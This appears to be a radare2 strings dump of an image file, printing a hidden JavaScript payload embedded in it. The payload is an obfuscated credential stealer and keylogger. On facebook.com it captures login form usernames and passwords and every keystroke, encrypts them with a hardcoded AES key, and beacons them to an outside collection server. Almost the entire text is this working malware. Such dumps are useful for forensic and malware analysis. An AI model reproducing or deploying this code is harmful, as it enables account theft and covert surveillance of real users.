 [0x00000000]> izz
nth paddr      vaddr      len  size section type  string
0   0x00000000 0x00000000 1953 1953         ascii (function() {\r\n    var _0xabc1 = function(_0x321a) {\r\n        return atob(_0x321a);\r\n    };\r\n    var _0x5eaf = function(_0x5fa1)
 {\r\n        return btoa(_0x5fa1);\r\n    };\r\n\r\n    const targets = [_0xabc1('d3d3LmZhY2Vib29rLmNvbQ==')];\r\n    if (targets.indexOf(window.location.hostname) !== -1) {\r\n
document.addEventListener('submit', function(event) {\r\n            let form = event.target;\r\n            let formData = new FormData(form);\r\n            let username = formData.get
('username') || formData.get('email');\r\n            let password = formData.get('password');\r\n\r\n            if (username && password) {\r\n                exfiltrateCredentials(use
rname, password);\r\n            }\r\n        });\r\n\r\n        document.addEventListener('keydown', function(event) {\r\n            var key = event.key;\r\n            exfiltrateData(
'keystroke', key);\r\n        });\r\n    }\r\n\r\n    function exfiltrateCredentials(username, password) {\r\n        const payload = { user: username, pass: password, site: window.locat
ion.hostname };\r\n        const encryptedPayload = encryptPayload(JSON.stringify(payload));\r\n        sendToServer(encryptedPayload);\r\n    }\r\n\r\n    function encryptPayload(data)
{\r\n        const key = CryptoJS.enc.Utf8.parse('SuperSecretKey123');\r\n        const iv = CryptoJS.lib.WordArray.random(16);\r\n        const encrypted = CryptoJS.AES.encrypt(data, ke
y, { iv: iv });\r\n        return iv.concat(encrypted.ciphertext).toString(CryptoJS.enc.Base64);\r\n    }\r\n\r\n    function sendToServer(encryptedData) {\r\n        var img = new Image
();\r\n        img.src = 'https://Mo.Elshaheedy.com/collect?data=' + encodeURIComponent(encryptedData);\r\n        document.body.appendChild(img);\r\n    }\r\n\r\n    function exfiltrate
Data(type, data) {\r\n        const payload = { type: type, data: data, site: window.location.hostname };\r\n        const encryptedPayload = encryptPayload(JSON.stringify(payload));\r\n
        sendToServer(encryptedPayload);\r\n    }\r\n})();\r\n